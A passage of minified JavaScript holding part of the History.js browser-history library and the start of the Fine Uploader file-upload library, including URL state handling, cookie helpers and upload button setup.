g.discardState(i,f,k),h===j?(g.storeState(f),g.expectedStateId=f.id,g.recycleState(f),g.setTitle(f),g.saveState(f),g.Adapter.trigger(a,"statechange"),g.busy(!1)):g.pushState(f.data,f.title,f.url,!1),!0}),void(g.emulated.pushState&&g.getHash()&&!g.emulated.hashChange&&g.Adapter.onDomLoad(function(){g.Adapter.trigger(a,"hashchange")})))},"undefined"!=typeof g.init&&g.init()}(window),function(a,b){"use strict";var c=a.console||b,d=a.document,e=a.navigator,f=!1,g=a.setTimeout,h=a.clearTimeout,i=a.setInterval,j=a.clearInterval,k=a.JSON,l=a.alert,m=a.History=a.History||{},n=a.history;try{f=a.sessionStorage,f.setItem("TEST","1"),f.removeItem("TEST")}catch(a){f=!1}if(k.stringify=k.stringify||k.encode,k.parse=k.parse||k.decode,"undefined"!=typeof m.init)throw new Error("History.js Core has already been loaded...");m.init=function(a){return"undefined"!=typeof m.Adapter&&("undefined"!=typeof m.initCore&&m.initCore(),"undefined"!=typeof m.initHtml4&&m.initHtml4(),!0)},m.initCore=function(o){if("undefined"!=typeof m.initCore.initialized)return!1;if(m.initCore.initialized=!0,m.options=m.options||{},m.options.hashChangeInterval=m.options.hashChangeInterval||100,m.options.safariPollInterval=m.options.safariPollInterval||500,m.options.doubleCheckInterval=m.options.doubleCheckInterval||500,m.options.disableSuid=m.options.disableSuid||!1,m.options.storeInterval=m.options.storeInterval||1e3,m.options.busyDelay=m.options.busyDelay||250,m.options.debug=m.options.debug||!1,m.options.initialTitle=m.options.initialTitle||d.title,m.options.html4Mode=m.options.html4Mode||!1,m.options.delayInit=m.options.delayInit||!1,m.intervalList=[],m.clearAllIntervals=function(){var a,b=m.intervalList;if("undefined"!=typeof b&&null!==b){for(a=0;a<b.length;a++)j(b[a]);m.intervalList=null}},m.debug=function(){(m.options.debug||!1)&&m.log.apply(m,arguments)},m.log=function(){var a,b,e,f,g,h="undefined"!=typeof c&&"undefined"!=typeof c.log&&"undefined"!=typeof c.log.apply,i=d.getElementById("log");for(h?(f=Array.prototype.slice.call(arguments),a=f.shift(),"undefined"!=typeof c.debug?c.debug.apply(c,[a,f]):c.log.apply(c,[a,f])):a="\n"+arguments[0]+"\n",b=1,e=arguments.length;e>b;++b){if(g=arguments[b],"object"==typeof g&&"undefined"!=typeof k)try{g=k.stringify(g)}catch(a){}a+="\n"+g+"\n"}return i?(i.value+=a+"\n-----\n",i.scrollTop=i.scrollHeight-i.clientHeight):h||l(a),!0},m.getInternetExplorerMajorVersion=function(){var a=m.getInternetExplorerMajorVersion.cached="undefined"!=typeof m.getInternetExplorerMajorVersion.cached?m.getInternetExplorerMajorVersion.cached:function(){for(var a=3,b=d.createElement("div"),c=b.getElementsByTagName("i");(b.innerHTML="<!--[if gt IE "+ ++a+"]><i></i><![endif]-->")&&c[0];);return a>4&&a}();return a},m.isInternetExplorer=function(){var a=m.isInternetExplorer.cached="undefined"!=typeof m.isInternetExplorer.cached?m.isInternetExplorer.cached:Boolean(m.getInternetExplorerMajorVersion());return a},m.options.html4Mode?m.emulated={pushState:!0,hashChange:!0}:m.emulated={pushState:!Boolean(a.history&&a.history.pushState&&a.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(e.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(e.userAgent)),hashChange:Boolean(!("onhashchange"in a||"onhashchange"in d)||m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<8)},m.enabled=!m.emulated.pushState,m.bugs={setHash:Boolean(!m.emulated.pushState&&"Apple Computer, Inc."===e.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(e.userAgent)),safariPoll:Boolean(!m.emulated.pushState&&"Apple Computer, Inc."===e.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(e.userAgent)),ieDoubleCheck:Boolean(m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<7)},m.isEmptyObject=function(a){for(var b in a)if(a.hasOwnProperty(b))return!1;return!0},m.cloneObject=function(a){var b,c;return a?(b=k.stringify(a),c=k.parse(b)):c={},c},m.getRootUrl=function(){var a=d.location.protocol+"//"+(d.location.hostname||d.location.host);return d.location.port&&(a+=":"+d.location.port),a+="/"},m.getBaseHref=function(){var a=d.getElementsByTagName("base"),b=null,c="";return 1===a.length&&(b=a[0],c=b.href.replace(/[^\/]+$/,"")),c=c.replace(/\/+$/,""),c&&(c+="/"),c},m.getBaseUrl=function(){var a=m.getBaseHref()||m.getBasePageUrl()||m.getRootUrl();return a},m.getPageUrl=function(){var a,b=m.getState(!1,!1),c=(b||{}).url||m.getLocationHref();return a=c.replace(/\/+$/,"").replace(/[^\/]+$/,function(a,b,c){return/\./.test(a)?a:a+"/"})},m.getBasePageUrl=function(){var a=m.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(a,b,c){return/[^\/]$/.test(a)?"":a}).replace(/\/+$/,"")+"/";return a},m.getFullUrl=function(a,b){var c=a,d=a.substring(0,1);return b="undefined"==typeof b||b,/[a-z]+\:\/\//.test(a)||(c="/"===d?m.getRootUrl()+a.replace(/^\/+/,""):"#"===d?m.getPageUrl().replace(/#.*/,"")+a:"?"===d?m.getPageUrl().replace(/[\?#].*/,"")+a:b?m.getBaseUrl()+a.replace(/^(\.\/)+/,""):m.getBasePageUrl()+a.replace(/^(\.\/)+/,"")),c.replace(/\#$/,"")},m.getShortUrl=function(a){var b=a,c=m.getBaseUrl(),d=m.getRootUrl();return m.emulated.pushState&&(b=b.replace(c,"")),b=b.replace(d,"/"),m.isTraditionalAnchor(b)&&(b="./"+b),b=b.replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},m.getLocationHref=function(a){return a=a||d,a.URL===a.location.href?a.location.href:a.location.href===decodeURIComponent(a.URL)?a.URL:a.location.hash&&decodeURIComponent(a.location.href.replace(/^[^#]+/,""))===a.location.hash?a.location.href:-1==a.URL.indexOf("#")&&-1!=a.location.href.indexOf("#")?a.location.href:a.URL||a.location.href},m.store={},m.idToState=m.idToState||{},m.stateToId=m.stateToId||{},m.urlToId=m.urlToId||{},m.storedStates=m.storedStates||[],m.savedStates=m.savedStates||[],m.normalizeStore=function(){m.store.idToState=m.store.idToState||{},m.store.urlToId=m.store.urlToId||{},m.store.stateToId=m.store.stateToId||{}},m.getState=function(a,b){"undefined"==typeof a&&(a=!0),"undefined"==typeof b&&(b=!0);var c=m.getLastSavedState();return!c&&b&&(c=m.createStateObject()),a&&(c=m.cloneObject(c),c.url=c.cleanUrl||c.url),c},m.getIdByState=function(a){var b,c=m.extractId(a.url);if(!c)if(b=m.getStateString(a),"undefined"!=typeof m.stateToId[b])c=m.stateToId[b];else if("undefined"!=typeof m.store.stateToId[b])c=m.store.stateToId[b];else{for(;c=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),"undefined"!=typeof m.idToState[c]||"undefined"!=typeof m.store.idToState[c];);m.stateToId[b]=c,m.idToState[c]=a}return c},m.normalizeState=function(a){var b,c;return a&&"object"==typeof a||(a={}),"undefined"!=typeof a.normalized?a:(a.data&&"object"==typeof a.data||(a.data={}),b={},b.normalized=!0,b.title=a.title||"",b.url=m.getFullUrl(a.url?a.url:m.getLocationHref()),b.hash=m.getShortUrl(b.url),b.data=m.cloneObject(a.data),b.id=m.getIdByState(b),b.cleanUrl=b.url.replace(/\??\&_suid.*/,""),b.url=b.cleanUrl,c=!m.isEmptyObject(b.data),(b.title||c)&&m.options.disableSuid!==!0&&(b.hash=m.getShortUrl(b.url).replace(/\??\&_suid.*/,""),/\?/.test(b.hash)||(b.hash+="?"),b.hash+="&_suid="+b.id),b.hashedUrl=m.getFullUrl(b.hash),(m.emulated.pushState||m.bugs.safariPoll)&&m.hasUrlDuplicate(b)&&(b.url=b.hashedUrl),b)},m.createStateObject=function(a,b,c){var d={data:a,title:b,url:c};return d=m.normalizeState(d)},m.getStateById=function(a){a=String(a);var c=m.idToState[a]||m.store.idToState[a]||b;return c},m.getStateString=function(a){var b,c,d;return b=m.normalizeState(a),c={data:b.data,title:a.title,url:a.url},d=k.stringify(c)},m.getStateId=function(a){var b,c;return b=m.normalizeState(a),c=b.id},m.getHashByState=function(a){var b,c;return b=m.normalizeState(a),c=b.hash},m.extractId=function(a){var b,c,d,e;return e=-1!=a.indexOf("#")?a.split("#")[0]:a,c=/(.*)\&_suid=([0-9]+)$/.exec(e),d=c?c[1]||a:a,b=c?String(c[2]||""):"",b||!1},m.isTraditionalAnchor=function(a){var b=!/[\/\?\.]/.test(a);return b},m.extractState=function(a,b){var c,d,e=null;return b=b||!1,c=m.extractId(a),c&&(e=m.getStateById(c)),e||(d=m.getFullUrl(a),c=m.getIdByUrl(d)||!1,c&&(e=m.getStateById(c)),!e&&b&&!m.isTraditionalAnchor(a)&&(e=m.createStateObject(null,null,d))),e},m.getIdByUrl=function(a){var c=m.urlToId[a]||m.store.urlToId[a]||b;return c},m.getLastSavedState=function(){return m.savedStates[m.savedStates.length-1]||b},m.getLastStoredState=function(){return m.storedStates[m.storedStates.length-1]||b},m.hasUrlDuplicate=function(a){var b,c=!1;return b=m.extractState(a.url),c=b&&b.id!==a.id},m.storeState=function(a){return m.urlToId[a.url]=a.id,m.storedStates.push(m.cloneObject(a)),a},m.isLastSavedState=function(a){var b,c,d,e=!1;return m.savedStates.length&&(b=a.id,c=m.getLastSavedState(),d=c.id,e=b===d),e},m.saveState=function(a){return!m.isLastSavedState(a)&&(m.savedStates.push(m.cloneObject(a)),!0)},m.getStateByIndex=function(a){var b=null;return b="undefined"==typeof a?m.savedStates[m.savedStates.length-1]:0>a?m.savedStates[m.savedStates.length+a]:m.savedStates[a]},m.getCurrentIndex=function(){var a=null;return a=m.savedStates.length<1?0:m.savedStates.length-1},m.getHash=function(a){var b,c=m.getLocationHref(a);return b=m.getHashByUrl(c)},m.unescapeHash=function(a){var b=m.normalizeHash(a);return b=decodeURIComponent(b)},m.normalizeHash=function(a){var b=a.replace(/[^#]*#/,"").replace(/#.*/,"");return b},m.setHash=function(a,b){var c,e;return b!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.setHash,args:arguments,queue:b}),!1):(m.busy(!0),c=m.extractState(a,!0),c&&!m.emulated.pushState?m.pushState(c.data,c.title,c.url,!1):m.getHash()!==a&&(m.bugs.setHash?(e=m.getPageUrl(),m.pushState(null,null,e+"#"+a,!1)):d.location.hash=a),m)},m.escapeHash=function(b){var c=m.normalizeHash(b);return c=a.encodeURIComponent(c),m.bugs.hashEscape||(c=c.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),c},m.getHashByUrl=function(a){var b=String(a).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return b=m.unescapeHash(b)},m.setTitle=function(a){var b,c=a.title;c||(b=m.getStateByIndex(0),b&&b.url===a.url&&(c=b.title||m.options.initialTitle));try{d.getElementsByTagName("title")[0].innerHTML=c.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(a){}return d.title=c,m},m.queues=[],m.busy=function(a){if("undefined"!=typeof a?m.busy.flag=a:"undefined"==typeof m.busy.flag&&(m.busy.flag=!1),!m.busy.flag){h(m.busy.timeout);var b=function(){var a,c,d;if(!m.busy.flag)for(a=m.queues.length-1;a>=0;--a)c=m.queues[a],0!==c.length&&(d=c.shift(),m.fireQueueItem(d),m.busy.timeout=g(b,m.options.busyDelay))};m.busy.timeout=g(b,m.options.busyDelay)}return m.busy.flag},m.busy.flag=!1,m.fireQueueItem=function(a){return a.callback.apply(a.scope||m,a.args||[])},m.pushQueue=function(a){return m.queues[a.queue||0]=m.queues[a.queue||0]||[],m.queues[a.queue||0].push(a),m},m.queue=function(a,b){return"function"==typeof a&&(a={callback:a}),"undefined"!=typeof b&&(a.queue=b),m.busy()?m.pushQueue(a):m.fireQueueItem(a),m},m.clearQueue=function(){return m.busy.flag=!1,m.queues=[],m},m.stateChanged=!1,m.doubleChecker=!1,m.doubleCheckComplete=function(){return m.stateChanged=!0,m.doubleCheckClear(),m},m.doubleCheckClear=function(){return m.doubleChecker&&(h(m.doubleChecker),m.doubleChecker=!1),m},m.doubleCheck=function(a){return m.stateChanged=!1,m.doubleCheckClear(),m.bugs.ieDoubleCheck&&(m.doubleChecker=g(function(){return m.doubleCheckClear(),m.stateChanged||a(),!0},m.options.doubleCheckInterval)),m},m.safariStatePoll=function(){var b,c=m.extractState(m.getLocationHref());return m.isLastSavedState(c)?void 0:(b=c,b||(b=m.createStateObject()),m.Adapter.trigger(a,"popstate"),m)},m.back=function(a){return a!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.back,args:arguments,queue:a}),!1):(m.busy(!0),m.doubleCheck(function(){m.back(!1)}),n.go(-1),!0)},m.forward=function(a){return a!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.forward,args:arguments,queue:a}),!1):(m.busy(!0),m.doubleCheck(function(){m.forward(!1)}),n.go(1),!0)},m.go=function(a,b){var c;if(a>0)for(c=1;a>=c;++c)m.forward(b);else{if(!(0>a))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(c=-1;c>=a;--c)m.back(b)}return m},m.emulated.pushState){var p=function(){};m.pushState=m.pushState||p,m.replaceState=m.replaceState||p}else m.onPopState=function(b,c){var d,e,f=!1,g=!1;return m.doubleCheckComplete(),d=m.getHash(),d?(e=m.extractState(d||m.getLocationHref(),!0),e?m.replaceState(e.data,e.title,e.url,!1):(m.Adapter.trigger(a,"anchorchange"),m.busy(!1)),m.expectedStateId=!1,!1):(f=m.Adapter.extractEventData("state",b,c)||!1,g=f?m.getStateById(f):m.expectedStateId?m.getStateById(m.expectedStateId):m.extractState(m.getLocationHref()),g||(g=m.createStateObject(null,null,m.getLocationHref())),m.expectedStateId=!1,m.isLastSavedState(g)?(m.busy(!1),!1):(m.storeState(g),m.saveState(g),m.setTitle(g),m.Adapter.trigger(a,"statechange"),m.busy(!1),!0))},m.Adapter.bind(a,"popstate",m.onPopState),m.pushState=function(b,c,d,e){if(m.getHashByUrl(d)&&m.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(e!==!1&&m.busy())return m.pushQueue({scope:m,callback:m.pushState,args:arguments,queue:e}),!1;m.busy(!0);var f=m.createStateObject(b,c,d);return m.isLastSavedState(f)?m.busy(!1):(m.storeState(f),m.expectedStateId=f.id,n.pushState(f.id,f.title,f.url),m.Adapter.trigger(a,"popstate")),!0},m.replaceState=function(b,c,d,e){if(m.getHashByUrl(d)&&m.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(e!==!1&&m.busy())return m.pushQueue({scope:m,callback:m.replaceState,args:arguments,queue:e}),!1;m.busy(!0);var f=m.createStateObject(b,c,d);return m.isLastSavedState(f)?m.busy(!1):(m.storeState(f),m.expectedStateId=f.id,n.replaceState(f.id,f.title,f.url),m.Adapter.trigger(a,"popstate")),!0};if(f){try{m.store=k.parse(f.getItem("History.store"))||{}}catch(a){m.store={}}m.normalizeStore()}else m.store={},m.normalizeStore();m.Adapter.bind(a,"unload",m.clearAllIntervals),m.saveState(m.storeState(m.extractState(m.getLocationHref(),!0))),f&&(m.onUnload=function(){var a,b,c;try{a=k.parse(f.getItem("History.store"))||{}}catch(b){a={}}a.idToState=a.idToState||{},a.urlToId=a.urlToId||{},a.stateToId=a.stateToId||{};for(b in m.idToState)m.idToState.hasOwnProperty(b)&&(a.idToState[b]=m.idToState[b]);for(b in m.urlToId)m.urlToId.hasOwnProperty(b)&&(a.urlToId[b]=m.urlToId[b]);for(b in m.stateToId)m.stateToId.hasOwnProperty(b)&&(a.stateToId[b]=m.stateToId[b]);m.store=a,m.normalizeStore(),c=k.stringify(a);try{f.setItem("History.store",c)}catch(a){if(a.code!==DOMException.QUOTA_EXCEEDED_ERR)throw a;f.length&&(f.removeItem("History.store"),f.setItem("History.store",c))}},m.intervalList.push(i(m.onUnload,m.options.storeInterval)),m.Adapter.bind(a,"beforeunload",m.onUnload),m.Adapter.bind(a,"unload",m.onUnload)),m.emulated.pushState||(m.bugs.safariPoll&&m.intervalList.push(i(m.safariStatePoll,m.options.safariPollInterval)),("Apple Computer, Inc."===e.vendor||"Mozilla"===(e.appCodeName||""))&&(m.Adapter.bind(a,"hashchange",function(){m.Adapter.trigger(a,"popstate")}),m.getHash()&&m.Adapter.onDomLoad(function(){m.Adapter.trigger(a,"hashchange")})))},(!m.options||!m.options.delayInit)&&m.init()}(window);var qq=function(a){"use strict";return{hide:function(){return a.style.display="none",this},attach:function(b,c){return a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c),function(){qq(a).detach(b,c)}},detach:function(b,c){return a.removeEventListener?a.removeEventListener(b,c,!1):a.attachEvent&&a.detachEvent("on"+b,c),this},contains:function(b){return a===b||(a.contains?a.contains(b):!!(8&b.compareDocumentPosition(a)))},insertBefore:function(b){return b.parentNode.insertBefore(a,b),this},remove:function(){return a.parentNode.removeChild(a),this},css:function(b){return null!==b.opacity&&"string"!=typeof a.style.opacity&&"undefined"!=typeof a.filters&&(b.filter="alpha(opacity="+Math.round(100*b.opacity)+")"),qq.extend(a.style,b),this},hasClass:function(b){var c=new RegExp("(^| )"+b+"( |$)");return c.test(a.className)},addClass:function(b){return qq(a).hasClass(b)||(a.className+=" "+b),this},removeClass:function(b){var c=new RegExp("(^| )"+b+"( |$)");return a.className=a.className.replace(c," ").replace(/^\s+|\s+$/g,""),this},getByClass:function(b){var c,d=[];return a.querySelectorAll?a.querySelectorAll("."+b):(c=a.getElementsByTagName("*"),qq.each(c,function(a,c){qq(c).hasClass(b)&&d.push(c)}),d)},children:function(){for(var b=[],c=a.firstChild;c;)1===c.nodeType&&b.push(c),c=c.nextSibling;return b},setText:function(b){return a.innerText=b,a.textContent=b,this},clearText:function(){return qq(a).setText("")}}};qq.log=function(a,b){"use strict";window.console&&(b&&"info"!==b?window.console[b]?window.console[b](a):window.console.log("<"+b+"> "+a):window.console.log(a))},qq.isObject=function(a){"use strict";return null!==a&&a&&"object"==typeof a&&a.constructor===Object},qq.isFunction=function(a){"use strict";return"function"==typeof a},qq.isFileOrInput=function(a){"use strict";if(window.File&&a instanceof File)return!0;if(window.HTMLInputElement){if(a instanceof HTMLInputElement&&a.type&&"file"===a.type.toLowerCase())return!0}else if(a.tagName&&"input"===a.tagName.toLowerCase()&&a.type&&"file"===a.type.toLowerCase())return!0;return!1},qq.isXhrUploadSupported=function(){"use strict";var a=document.createElement("input");return a.type="file",void 0!==a.multiple&&"undefined"!=typeof File&&"undefined"!=typeof FormData&&"undefined"!=typeof(new XMLHttpRequest).upload},qq.isFolderDropSupported=function(a){"use strict";return a.items&&a.items[0].webkitGetAsEntry},qq.isFileChunkingSupported=function(){"use strict";return!qq.android()&&qq.isXhrUploadSupported()&&(File.prototype.slice||File.prototype.webkitSlice||File.prototype.mozSlice)},qq.extend=function(a,b,c){"use strict";qq.each(b,function(b,d){c&&qq.isObject(d)?(void 0===a[b]&&(a[b]={}),qq.extend(a[b],d,!0)):a[b]=d})},qq.indexOf=function(a,b,c){"use strict";if(a.indexOf)return a.indexOf(b,c);c=c||0;var d=a.length;for(0>c&&(c+=d);d>c;c+=1)if(a.hasOwnProperty(c)&&a[c]===b)return c;return-1},qq.getUniqueId=function(){"use strict";return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(a){var b=16*Math.random()|0,c="x"==a?b:3&b|8;return c.toString(16)})},qq.ie=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE")},qq.ie10=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE 10")},qq.safari=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Apple")},qq.chrome=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Google")},qq.firefox=function(){"use strict";return-1!==navigator.userAgent.indexOf("Mozilla")&&void 0!==navigator.vendor&&""===navigator.vendor},qq.windows=function(){"use strict";return"Win32"===navigator.platform},qq.android=function(){"use strict";return-1!==navigator.userAgent.toLowerCase().indexOf("android")},qq.preventDefault=function(a){"use strict";a.preventDefault?a.preventDefault():a.returnValue=!1},qq.toElement=function(){"use strict";var a=document.createElement("div");return function(b){a.innerHTML=b;var c=a.firstChild;return a.removeChild(c),c}}(),qq.each=function(a,b){"use strict";var c,d;if(a)for(c in a)if(Object.prototype.hasOwnProperty.call(a,c)&&(d=b(c,a[c]),d===!1))break},qq.obj2url=function(a,b,c){"use strict";var d,e,f=[],g="&",h=function(a,c){var d=b?/\[\]$/.test(b)?b:b+"["+c+"]":c;"undefined"!==d&&"undefined"!==c&&f.push("object"==typeof a?qq.obj2url(a,d,!0):"[object Function]"===Object.prototype.toString.call(a)?encodeURIComponent(d)+"="+encodeURIComponent(a()):encodeURIComponent(d)+"="+encodeURIComponent(a))};if(!c&&b)g=/\?/.test(b)?/\?$/.test(b)?"":"&":"?",f.push(b),f.push(qq.obj2url(a));else if("[object Array]"===Object.prototype.toString.call(a)&&"undefined"!=typeof a)for(d=-1,e=a.length;e>d;d+=1)h(a[d],d);else if("undefined"!=typeof a&&null!==a&&"object"==typeof a)for(d in a)a.hasOwnProperty(d)&&h(a[d],d);else f.push(encodeURIComponent(b)+"="+encodeURIComponent(a));return b?f.join(g):f.join(g).replace(/^&/,"").replace(/%20/g,"+")},qq.obj2FormData=function(a,b,c){"use strict";return b||(b=new FormData),qq.each(a,function(a,d){a=c?c+"["+a+"]":a,qq.isObject(d)?qq.obj2FormData(d,b,a):qq.isFunction(d)?b.append(encodeURIComponent(a),encodeURIComponent(d())):b.append(encodeURIComponent(a),encodeURIComponent(d))}),b},qq.obj2Inputs=function(a,b){"use strict";var c;return b||(b=document.createElement("form")),qq.obj2FormData(a,{append:function(a,d){c=document.createElement("input"),c.setAttribute("name",a),c.setAttribute("value",d),b.appendChild(c)}}),b},qq.setCookie=function(a,b,c){var d=new Date,e="";c&&(d.setTime(d.getTime()+24*c*60*60*1e3),e="; expires="+d.toGMTString()),document.cookie=a+"="+b+e+"; path=/"},qq.getCookie=function(a){for(var b,c=a+"=",d=document.cookie.split(";"),e=0;e<d.length;e++){for(b=d[e];" "==b.charAt(0);)b=b.substring(1,b.length);if(0===b.indexOf(c))return b.substring(c.length,b.length)}},qq.getCookieNames=function(a){var b=document.cookie.split(";"),c=[];return qq.each(b,function(b,d){d=d.trim();var e=d.indexOf("=");d.match(a)&&c.push(d.substr(0,e))}),c},qq.deleteCookie=function(a){qq.setCookie(a,"",-1)},qq.areCookiesEnabled=function(){var a=1e5*Math.random(),b="qqCookieTest:"+a;return qq.setCookie(b,1),!!qq.getCookie(b)&&(qq.deleteCookie(b),!0)},qq.parseJson=function(json){return"function"==typeof JSON.parse?JSON.parse(json):eval("("+json+")")},qq.DisposeSupport=function(){"use strict";var a=[];return{dispose:function(){var b;do b=a.shift(),b&&b();while(b)},attach:function(){var a=arguments;this.addDisposer(qq(a[0]).attach.apply(this,Array.prototype.slice.call(arguments,1)))},addDisposer:function(b){a.push(b)}}},qq.UploadButton=function(a){this._options={element:null,multiple:!1,acceptFiles:null,name:"file",onChange:function(a){},hoverClass:"qq-upload-button-hover",focusClass:"qq-upload-button-focus"},qq.extend(this._options,a),this._disposeSupport=new qq.DisposeSupport,this._element=this._options.element,qq(this._element).css({position:"relative",overflow:"hidden",direction:"ltr"}),this._input=this._createInput()},qq.UploadButton.prototype={getInput:function(){return this._input},reset:function(){this._input.parentNode&&qq(this._input).remove(),qq(this._element).removeClass(this._options.focusClass),this._input=this._createInput()},_createInput:function(){var a=document.createElement("input");this._options.multiple&&a.setAttribute("multiple","multiple"),this._options.acceptFiles&&a.setAttribute("accept",this._options.acceptFiles),a.setAttribute("type","file"),a.setAttribute("id","fileInput"),a.setAttribute("name",this._options.name),qq(a).css({position:"absolute",right:0,top:0,fontFamily:"Arial",fontSize:"118px",margin:0,padding:0,cursor:"pointer",opacity:0}),this._element.appendChild(a);var b=this;return this._disposeSupport.attach(a,"change",function(){
b._options.onChange(a)}),this._disposeSupport.attach(a,"mouseover",function(){qq(b._element).addClass(b._options.hoverClass)}),this._disposeSupport.attach(a,"mouseout",function(){qq(b._element).removeClass(b._options.hoverClass)}),this._disposeSupport.attach(a,"focus",function(){qq(b._element).addClass(b._options.focusClass)}),this._disposeSupport.attach(a,"blur",function(){qq(b._element).removeClass(b._options.focusClass)}),window.attachEvent&&a.setAttribute("tabIndex","-1"),a}},qq.FineUploaderBasic=function(a){this._options={debug:!1,button:null,multiple:!0,maxConnections:3,disableCancelForFormUploads:!1,autoUpload:!0,request:{endpoint:"/server/upload",params:{},paramsInBody:!1,customHeaders:{},forceMultipart:!0,inputName:"qqfile",uuidName:"qquuid",totalFileSizeName:"qqtotalfilesize"},validation:{allowedExtensions:[],sizeLimit:0,minSizeLimit:0,stopOnFirstInvalidFile:!0},callbacks:{onSubmit:function(a,b){},onComplete:function(a,b,c){},onCancel:function(a,b){},onUpload:function(a,b){},onUploadChunk:function(a,b,c){},onResume:function(a,b,c){},onProgress:function(a,b,c,d){},onError:function(a,b,c){},onAutoRetry:function(a,b,c){},onManualRetry:function(a,b){},onValidateBatch:function(a){},onValidate:function(a){}},messages:{typeError:"{file} has an invalid extension. Valid extension(s): {extensions}.",sizeError:"{file} is too large, maximum file size is {sizeLimit}.",minSizeError:"{file} is too small, minimum file size is {minSizeLimit}.",emptyError:"{file} is empty, please select files again without it.",noFilesError:"No files to upload.",onLeave:"The files are being uploaded, if you leave now the upload will be cancelled."},retry:{enableAuto:!1,maxAutoAttempts:3,autoAttemptDelay:5,preventRetryResponseProperty:"preventRetry"},classes:{buttonHover:"qq-upload-button-hover",buttonFocus:"qq-upload-button-focus"},chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalFileSize:"qqtotalfilesize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},formatFileName:function(a){return a.length>33&&(a=a.slice(0,19)+"..."+a.slice(-14)),a},text:{sizeSymbols:["kB","MB","GB","TB","PB","EB"]}},qq.extend(this._options,a,!0),this._wrapCallbacks(),this._disposeSupport=new qq.DisposeSupport,this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._paramsStore=this._createParamsStore(),this._endpointStore=this._createEndpointStore(),this._handler=this._createUploadHandler(),this._options.button&&(this._button=this._createUploadButton(this._options.button)),this._preventLeaveInProgress()},qq.FineUploaderBasic.prototype={log:function(a,b){!this._options.debug||b&&"info"!==b?b&&"info"!==b&&qq.log("[FineUploader] "+a,b):qq.log("[FineUploader] "+a)},setParams:function(a,b){null==b?this._options.request.params=a:this._paramsStore.setParams(a,b)},setEndpoint:function(a,b){null==b?this._options.request.endpoint=a:this._endpointStore.setEndpoint(a,b)},getInProgress:function(){return this._filesInProgress.length},uploadStoredFiles:function(){"use strict";for(var a;this._storedFileIds.length;)a=this._storedFileIds.shift(),this._filesInProgress.push(a),this._handler.upload(a)},clearStoredFiles:function(){this._storedFileIds=[]},retry:function(a){return!!this._onBeforeManualRetry(a)&&(this._handler.retry(a),!0)},cancel:function(a){this._handler.cancel(a)},reset:function(){this.log("Resetting uploader..."),this._handler.reset(),this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._button.reset(),this._paramsStore.reset(),this._endpointStore.reset()},addFiles:function(a){var b,c,d=this,e=[];if(a){for(window.FileList&&a instanceof FileList||(a=[].concat(a)),b=0;b<a.length;b+=1)c=a[b],qq.isFileOrInput(c)?e.push(c):d.log(c+" is not a File or INPUT element!  Ignoring!","warn");this.log("Processing "+e.length+" files or inputs..."),this._uploadFileList(e)}},getUuid:function(a){return this._handler.getUuid(a)},getResumableFilesData:function(){return this._handler.getResumableFilesData()},getSize:function(a){return this._handler.getSize(a)},getFile:function(a){return this._handler.getFile(a)},_createUploadButton:function(a){var b=this,c=new qq.UploadButton({element:a,multiple:this._options.multiple&&qq.isXhrUploadSupported(),acceptFiles:this._options.validation.acceptFiles,onChange:function(a){b._onInputChange(a)},hoverClass:this._options.classes.buttonHover,focusClass:this._options.classes.buttonFocus});return this._disposeSupport.addDisposer(function(){c.dispose()}),c},_createUploadHandler:function(){var a=this;return new qq.UploadHandler({debug:this._options.debug,forceMultipart:this._options.request.forceMultipart,maxConnections:this._options.maxConnections,customHeaders:this._options.request.customHeaders,inputName:this._options.request.inputName,uuidParamName:this._options.request.uuidName,totalFileSizeParamName:this._options.request.totalFileSizeName,demoMode:this._options.demoMode,paramsInBody:this._options.request.paramsInBody,paramsStore:this._paramsStore,endpointStore:this._endpointStore,chunking:this._options.chunking,resume:this._options.resume,log:function(b,c){a.log(b,c)},onProgress:function(b,c,d,e){a._onProgress(b,c,d,e),a._options.callbacks.onProgress(b,c,d,e)},onComplete:function(b,c,d,e){a._onComplete(b,c,d,e),a._options.callbacks.onComplete(b,c,d)},onCancel:function(b,c){a._onCancel(b,c),a._options.callbacks.onCancel(b,c)},onUpload:function(b,c){a._onUpload(b,c),a._options.callbacks.onUpload(b,c)},onUploadChunk:function(b,c,d){a._options.callbacks.onUploadChunk(b,c,d)},onResume:function(b,c,d){return a._options.callbacks.onResume(b,c,d)},onAutoRetry:function(b,c,d,e){return 